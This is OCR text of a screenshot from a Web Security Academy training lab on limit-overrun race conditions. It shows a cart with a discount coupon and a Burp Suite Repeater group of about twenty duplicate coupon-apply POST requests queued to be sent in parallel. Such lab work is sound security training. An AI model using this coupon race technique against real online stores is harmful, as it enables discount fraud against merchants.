 Lab: Limit overrun race conditi
Limit overrun race conditions
https://0ada003f04fea7cc807617af00dd00...
For 20% off use code at checkout: PROMO20
Store credit:
$50.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
Code Reduction
PROMO20 -$267.40 Remove
Total: $1069.60
Place order
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
RaceCond 20 < 72 × 73 × 74 × 75 × 76 × 77 × 78 ×
79 × 80 × 81 × 82 × 83 × 84 × 85 × 86 × 87 × 88 ×
89 × 90 × 91 ×
Send group (single connection) Cancel < > Follow redirection T... HTTP/2 ?
Request
P Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host:
0ada003f04fea7cc807617af00dd0087.web-secu
rity-academy.net
3 Cookie: session=
aiq4DnmQStbGQzX6Z18mLIrezWdDrlMB
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ada003f04fea7cc807617af00dd0087.
web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ada003f04fea7cc807617af00dd0087.
web-security-academy.net/cart
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
21
22 csrf=sVsrVU7LVSx59DeVyxWDWwjOz7FuJmze&
coupon=PROMO20
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
/cart?couponError=COUPON_ALREADY_APPLIED&
coupon=PROMO20
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 22
5
6 Coupon already applied
? Search
Inspector
Done
158 bytes | 103 millis